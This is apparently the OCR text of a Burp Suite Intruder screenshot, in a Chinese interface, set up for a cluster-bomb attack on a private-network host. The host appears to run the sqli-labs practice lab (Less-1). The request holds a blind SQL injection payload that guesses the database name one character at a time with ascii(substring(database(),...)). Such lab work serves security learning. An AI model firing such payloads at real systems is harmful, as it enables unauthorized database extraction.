 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
2 × +
位置 payload 资源池 设置
? 选择攻击类型: 开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
? Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.77.131 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 GET /master/Less-1/?id=1%27and%20ascii(substring(database( ,§1§, ))=§1§%2 --+ HTTP/1.1
2 Host: 192.168.77.131
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10